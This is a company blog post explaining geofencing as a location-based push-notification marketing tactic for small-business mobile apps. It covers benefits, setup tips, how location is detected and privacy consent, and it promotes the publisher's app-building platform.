.navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-18466 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-18466" class="post-18466 post type-post status-publish format-standard hentry category-apppromotion category-mobile-trends category-small-business-marketing">

      <div class="featured-img">
        <img class="perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Geofencing &#8211; What Is Geofencing and How Does It Work?" title="Geofencing &#8211; What Is Geofencing and How Does It Work?" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png" loading="lazy" /><noscript><img class = "" src="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png" alt="Geofencing &#8211; What Is Geofencing and How Does It Work?" title="Geofencing &#8211; What Is Geofencing and How Does It Work?"/></noscript>
        <!--<img class="empty-first-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Geofencing &#8211; What Is Geofencing and How Does It Work?" title="Geofencing &#8211; What Is Geofencing and How Does It Work?" data-src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" loading="lazy" /><noscript><img class="empty-first-img" src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" alt="Geofencing &#8211; What Is Geofencing and How Does It Work?" title="Geofencing &#8211; What Is Geofencing and How Does It Work?"/></noscript>-->
    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">Geofencing &#8211; What Is Geofencing and How Does It Work?</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2018-10-03T09:00:42+01:00">October 3, 2018</time> | <time class="updated" datetime="2025-04-09T12:09:03+01:00">April 9, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/apppromotion/" rel="category tag">App Promotion</a>, <a href="https://appinstitute.com/category/mobile-trends/" rel="category tag">Mobile Trends</a>, <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/geofencing-guide/#comments">1</a></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Your Complete Guide to Geofencing" width="800" height="400" class="alignnone wp-image-18473 size-full perfmatters-lazy" title="Your Complete Guide to Geofencing" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png 800w, https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img fetchpriority="high" decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png" alt="Your Complete Guide to Geofencing" width="800" height="400" class="alignnone wp-image-18473 size-full" title="Your Complete Guide to Geofencing" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing.png 800w, https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2018/09/your-complete-guide-to-geofencing-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Have you been just about to step foot into your car for your commute home when your phone has buzzed in your pocket with a notification of what the traffic is like and how long your journey is expected to take?</p>
<p>This is known as geofencing and is a marketing tactic that an increasing number of businesses with a <a href="https://appinstitute.com/drive-traffic-with-apps/">mobile app</a> are turning to in order to target local people in local areas. Essentially, geofencing enables you to place a virtual fence around any area of your choosing and to any size you see fit. When users of your app then step into your geofenced area, they will be served with a push notification promoting you, your service or your products; pretty much anything you like in fact.</p>
<h2><span id="Historical_Development_of_Geofencing">Historical Development of Geofencing</span></h2>
<p>Geofencing has its roots in early military applications, where it was used to monitor troop movements and secure areas through digital means. As technology advanced, its applications expanded. By the early 2000s, businesses saw its potential in commercial settings, spurring its adoption across various fields. With mobile technology and data analytics on the rise, geofencing now delivers highly targeted, location-based services and marketing. This shift marks its evolution from a specialised military tool to a versatile business strategy.</p>
<p>In the late 1990s, geofencing technology emerged alongside location-based services, initially serving military purposes. As mobile devices became widespread, its use in business settings grew. The development of GPS and better internet connectivity made geofencing a practical tool for targeting specific areas. Today, it plays an important role in innovations like virtual reality and smart home systems, highlighting its continuous adaptation.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Table of Contents</p><ul class="toc_list"><li><a href="#Historical_Development_of_Geofencing"><span class="toc_number toc_depth_1">1</span> Historical Development of Geofencing</a></li><li><a href="#What_Is_Geofencing"><span class="toc_number toc_depth_1">2</span> What Is Geofencing?</a></li><li><a href="#Why_Opt_for_Geofencing"><span class="toc_number toc_depth_1">3</span> Why Opt for Geofencing?</a></li><li><a href="#Benefits_Geofencing_Offers_to_Your_Business"><span class="toc_number toc_depth_1">4</span> Benefits Geofencing Offers to Your Business</a><ul><li><a href="#Improved_Local_Optimisation"><span class="toc_number toc_depth_2">4.1</span> Improved Local Optimisation</a></li><li><a href="#Enhanced_Data_Collection"><span class="toc_number toc_depth_2">4.2</span> Enhanced Data Collection</a></li><li><a href="#Offer_the_Personal_Element"><span class="toc_number toc_depth_2">4.3</span> Offer the Personal Element</a></li><li><a href="#Save_Money_Make_Money"><span class="toc_number toc_depth_2">4.4</span> Save Money, Make Money</a></li></ul></li><li><a href="#Real-World_Applications_of_Geofencing"><span class="toc_number toc_depth_1">5</span> Real-World Applications of Geofencing</a></li><li><a href="#Implementing_Geofencing_Within_Your_Marketing_Strategy"><span class="toc_number toc_depth_1">6</span> Implementing Geofencing Within Your Marketing Strategy</a><ul><li><a href="#Dont_Target_Too_Broad_an_Area"><span class="toc_number toc_depth_2">6.1</span> Don’t Target Too Broad an Area</a></li><li><a href="#Set_a_Clear_Call_to_Action"><span class="toc_number toc_depth_2">6.2</span> Set a Clear Call to Action</a></li><li><a href="#Complement_with_In-Store_Promotions"><span class="toc_number toc_depth_2">6.3</span> Complement with In-Store Promotions</a></li><li><a href="#Get_Your_Social_Profiles_Involved_Too"><span class="toc_number toc_depth_2">6.4</span> Get Your Social Profiles Involved Too</a></li><li><a href="#How_It_Works"><span class="toc_number toc_depth_2">6.5</span> How It Works</a></li><li><a href="#Working_the_Location"><span class="toc_number toc_depth_2">6.6</span> Working the Location</a></li><li><a href="#No_Need_for_Hardware"><span class="toc_number toc_depth_2">6.7</span> No Need for Hardware</a></li></ul></li><li><a href="#Advanced_Technologies_in_Geofencing"><span class="toc_number toc_depth_1">7</span> Advanced Technologies in Geofencing</a></li><li><a href="#Privacy_Covered"><span class="toc_number toc_depth_1">8</span> Privacy Covered</a></li><li><a href="#Legal_and_Ethical_Considerations"><span class="toc_number toc_depth_1">9</span> Legal and Ethical Considerations</a></li><li><a href="#Key_Considerations_to_Bear_in_Mind"><span class="toc_number toc_depth_1">10</span> Key Considerations to Bear in Mind</a><ul><li><a href="#Think_Outside_of_the_Box"><span class="toc_number toc_depth_2">10.1</span> Think Outside of the Box</a></li><li><a href="#Get_Your_Timing_Right"><span class="toc_number toc_depth_2">10.2</span> Get Your Timing Right</a></li><li><a href="#Give_Them_What_They_Want"><span class="toc_number toc_depth_2">10.3</span> Give Them What They Want</a></li><li><a href="#Dont_Flog_Yourself"><span class="toc_number toc_depth_2">10.4</span> Don’t Flog Yourself</a></li><li><a href="#Measure_Everything"><span class="toc_number toc_depth_2">10.5</span> Measure Everything</a></li></ul></li><li><a href="#Metrics_for_Measuring_Geofencing_Success"><span class="toc_number toc_depth_1">11</span> Metrics for Measuring Geofencing Success</a></li><li><a href="#3_Businesses_Doing_It_Well"><span class="toc_number toc_depth_1">12</span> 3 Businesses Doing It Well</a><ul><li><a href="#North_Face"><span class="toc_number toc_depth_2">12.1</span> North Face</a></li><li><a href="#Starbucks"><span class="toc_number toc_depth_2">12.2</span> Starbucks</a></li><li><a href="#Uber"><span class="toc_number toc_depth_2">12.3</span> Uber</a></li></ul></li></ul></div>

<h2><span id="What_Is_Geofencing">What Is Geofencing?</span></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20760%20572&#039;%3E%3C/svg%3E" alt="Geofencing" width="760" height="572" class="aligncenter wp-image-18470 size-full perfmatters-lazy" title="Geofencing" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing.jpg 760w, https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing-300x226.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing-285x214.jpg 285w" data-sizes="(max-width: 760px) 100vw, 760px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing.jpg" alt="Geofencing" width="760" height="572" class="aligncenter wp-image-18470 size-full" title="Geofencing" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing.jpg 760w, https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing-300x226.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Geofencing-285x214.jpg 285w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>  </p>
<p>Before we get into the specifics of geofencing and how it can be used by any business in any field, let’s get back to basics and explore how it works and why you’d want to consider it as a marketing tactic.</p>
<p>If you have opted to build a mobile app for your business (good choice by the way with the rising popularity and functionality of apps), you’ll probably already know that push notifications are one of the most effective features that you’ll be able to benefit from.</p>
<p>Through push notifications, you’ll be able to send messages to every single person who has downloaded or used your app, whether they have the app open or not. This helps to keep you in their mind at all times as you can communicate directly to them with a great offer, an update of your company information, some latest industry news or the latest product releases you’re preparing to release to the market.</p>
<p>Offering a fantastic revenue opportunity, you can then go one step further with your push notification marketing with a little help from geofencing.</p>
<p>On creating your <a href="https://appinstitute.com/geomarketing-guide/">geofenced area,</a> users of your app can be sent a push notification the very moment they set foot into your area, or even when they leave it. An incredibly timely marketing ploy, this is a great option when striving for increased customer engagement as your app users will hear about you when they are close by and within striking distance!</p>
<h2><span id="Why_Opt_for_Geofencing">Why Opt for Geofencing?</span></h2>
<p>If you’re wondering whether it seems a bit too much hassle to set up or whether you’d actually get any return for doing it, consider some of these stats around location based targeting:  </p>
<ul>
<li>Currently around <a href="http://academy.pulsatehq.com/7-things-about-geofencing">30% of the population of the world</a> area already using or being influenced by location based targeting</li>
<li>80% of people say they want or are happy to receive location targeted messages from businesses</li>
<li>If they were to get something in return, <a href="http://searchengineland.com/location-based-geo-targeting-boosts-paid-search-ad-performance-importance-truly-local-data-search-marketing-decisions-213765">70% of consumers</a> would be happy to share their location</li>
<li>If they are near to the business, <a href="https://www.sitepoint.com/location-based-marketing-will-rely-mobile-2017/">72% of consumers</a> will follow through with a call to action received via a push notification</li>
<li><a href="http://searchengineland.com/location-based-geo-targeting-boosts-paid-search-ad-performance-importance-truly-local-data-search-marketing-decisions-213765">60% of people</a> now look for local information on their mobiles, whilst 40% look for it on the go.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20927%20695&#039;%3E%3C/svg%3E" alt="iPhone" width="927" height="695" class="aligncenter wp-image-18471 perfmatters-lazy" title="iPhone" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone.jpg 2048w, https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone-300x225.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone-1024x768.jpg 1024w, https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone-285x214.jpg 285w" data-sizes="(max-width: 927px) 100vw, 927px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone.jpg" alt="iPhone" width="927" height="695" class="aligncenter wp-image-18471" title="iPhone" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone.jpg 2048w, https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone-300x225.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone-1024x768.jpg 1024w, https://storage.googleapis.com/sales.appinst.io/2018/09/Mobile-phone-285x214.jpg 285w" sizes="(max-width: 927px) 100vw, 927px" /></noscript>  </p>
<h2><span id="Benefits_Geofencing_Offers_to_Your_Business">Benefits Geofencing Offers to Your Business</span></h2>
<p>Now you know some of the reasons why you’d consider it for your business, let’s explore some of the benefits your business could experience after introducing geofencing to your marketing strategy:  </p>
<h3><span id="Improved_Local_Optimisation">Improved Local Optimisation</span></h3>
<p>In the much desired local searches, geofencing can be an extremely powerful tool that helps you to rank higher. As the location based system enables you to target local customers in a specific area of your choosing, it makes your message very timely and relevant.  </p>
<h3><span id="Enhanced_Data_Collection">Enhanced Data Collection</span></h3>
<p>It can be difficult to know how your customers have found out about you or why they have chosen you, however geofencing enables you to collect much more refined data. You’ll be able to measure how long someone stayed in your setting, the effectiveness of the message you are sending out via push notifications, how often they are near you and the frequency on which they visit.</p>
<p>By using this data as well as combining it with reports from reporting suites such as Google Analytics and SEMRush, you’ll be able to define and refine your marketing strategy as and when you need to in order to reach your desired target market.</p>
<h3><span id="Offer_the_Personal_Element">Offer the Personal Element</span></h3>
<p>By using the data as outlined above, you’ll be in a much better place to offer a more personalised experience to your mobile app users. You can see which of your messages excite the local population, what works best in drawing them in and the type of things you need to steer clear of.</p>
<p>With consumers getting frustrated when companies shower them with content that has nothing to do with what they are personally interested in, using geofencing data can help you keep them on side.  </p>
<h3><span id="Save_Money_Make_Money">Save Money, Make Money</span></h3>
<p>No matter how much budget you have available, large or small, geofencing can make how you spend it more effective. As you’re targeting a very refined and relevant audience, you’ll in turn spend less money on advertising yourself to people who have no interest in what you have to offer.</p>
<h2><span id="Real-World_Applications_of_Geofencing">Real-World Applications of Geofencing</span></h2>
<p>Geofencing is used in many sectors to enhance operations and engage customers effectively. In retail, it offers location-specific promotions, boosting foot traffic. Real estate agents use geofencing to alert potential buyers to open houses as they pass targeted areas. In transport, logistics firms track deliveries in real-time, improving service reliability. In healthcare, it helps ensure patients stick to treatment plans by sending reminders when nearing medical facilities. Each application shows geofencing&#8217;s ability to drive innovation in various industries.</p>
<p>Public services also make good use of geofencing. Emergency services use it to warn residents in specific zones about urgent situations, like natural disasters. In education, schools use geofences to improve student safety by controlling area access. In farming, geofencing allows for precision techniques, directing equipment within set boundaries to increase yield and reduce waste. These examples showcase geofencing&#8217;s role beyond commercial uses.  </p>
<h2><span id="Implementing_Geofencing_Within_Your_Marketing_Strategy">Implementing Geofencing Within Your Marketing Strategy</span></h2>
<p>Hopefully by now you’ve identified geofencing as a highly positive tactic to deploy within your wider business marketing strategy. Here are a few tips on how to go about setting it up and deciding on your audience:  </p>
<h3><span id="Dont_Target_Too_Broad_an_Area">Don’t Target Too Broad an Area</span></h3>
<p>You can set your geofenced area to any size you wish, however it’s wise not to go too large as you want have the refined audience that makes geofencing work so well. Stick to your neighbourhood first and foremost, and remember to consider whether your target market is likely to walk or drive to your location as this can impact how wide the area that you target is.  </p>
<h3><span id="Set_a_Clear_Call_to_Action">Set a Clear Call to Action</span></h3>
<p>The message you send out to your customers is key, as you need them to take notice and complete the desired action. A clear call to action that directs them to complete an activity that very instant is what you want to do. The whole point of this activity is to get the consumer to your location at that very moment, whilst they are within your target radius.  </p>
<h3><span id="Complement_with_In-Store_Promotions">Complement with In-Store Promotions</span></h3>
<p>Promotions, offers and deals are still one of the very best ways to get customers to come to you, with geofencing providing the platform from which to push these offers. Make sure you have some ‘wow’ factor deals that are going to blow away the competition and leave your app user with no choice but to pay you a visit.  </p>
<h3><span id="Get_Your_Social_Profiles_Involved_Too">Get Your Social Profiles Involved Too</span></h3>
<p>With the huge amount of users of social media these days, you can harness the power of social for geofencing good! If you run regular updates on social media alongside your geofencing campaign, you can get a great boost when it comes to brand awareness.  </p>
<h3><span id="How_It_Works">How It Works</span></h3>
<p>So now we know more about what geofencing is, how it can benefit your business and the way in which to implement it within your wider marketing campaign, it’s now worth taking a look at how it actually works from a technical perspective.  </p>
<h3><span id="Working_the_Location">Working the Location</span></h3>
<p>In order to find a user’s device to send that all important push notification, geofencing uses a combination of cellular triangulation, GPS or WiFi. The latter along with cellular triangulation are the most reliable, with GPS being known to drain a user’s battery, therefore making it far less user friendly.  </p>
<h3><span id="No_Need_for_Hardware">No Need for Hardware</span></h3>
<p>The great thing about geofencing is that there’s no need for costly hardware. With software that can be implemented directly into your company’s new mobile app, it can then be managed through a dashboard designed to work for you.</p>
<p>The geofence area will be defined within the code of your mobile app and uses APIs to refine the exact location.</p>
<p>The best thing is that through the AppInstitute platform you can do all of these yourself, meaning you have complete control over where your geofence area is and its size.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201278%20651&#039;%3E%3C/svg%3E" alt="Appinstitute Geofencing" width="1278" height="651" class="aligncenter wp-image-18472 size-full perfmatters-lazy" title="Appinstitute Geofencing" data-src="https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute.png 1278w, https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute-300x153.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute-1024x522.png 1024w" data-sizes="(max-width: 1278px) 100vw, 1278px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute.png" alt="Appinstitute Geofencing" width="1278" height="651" class="aligncenter wp-image-18472 size-full" title="Appinstitute Geofencing" srcset="https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute.png 1278w, https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute-300x153.png 300w, https://storage.googleapis.com/sales.appinst.io/2018/09/geofencing-appinstitute-1024x522.png 1024w" sizes="(max-width: 1278px) 100vw, 1278px" /></noscript></p>
<h2><span id="Advanced_Technologies_in_Geofencing">Advanced Technologies in Geofencing</span></h2>
<p>Advanced technologies elevate geofencing capabilities beyond simple tracking. Machine learning algorithms identify patterns, offering insights that predict customer needs early. AI enhances location detection accuracy, ensuring timely alerts. These innovations help businesses refine marketing strategies by delivering personalised experiences tailored to user behaviours. This tech integration not only boosts customer satisfaction but also improves business operations and planning.</p>
<h2><span id="Privacy_Covered">Privacy Covered</span></h2>
<p>With the growing need to meet privacy requirements, you can rest assured that with geofencing you certainly won’t be snooping on anyone’s whereabouts. A user will have to allow permission for your app to monitor their location and send notifications; meaning the user is in complete control at all times.</p>
<h2><span id="Legal_and_Ethical_Considerations">Legal and Ethical Considerations</span></h2>
<p>Legal and ethical aspects play a significant part in geofencing applications. Data privacy regulations, such as Europe&#8217;s GDPR, require businesses to obtain explicit consent before tracking locations. This maintains transparency and safeguards user rights. Ethical issues arise from possible misuse of location data, which requires businesses to uphold high data protection standards. Balancing personalised services with privacy respects users&#8217; trust and legal obligations. </p>
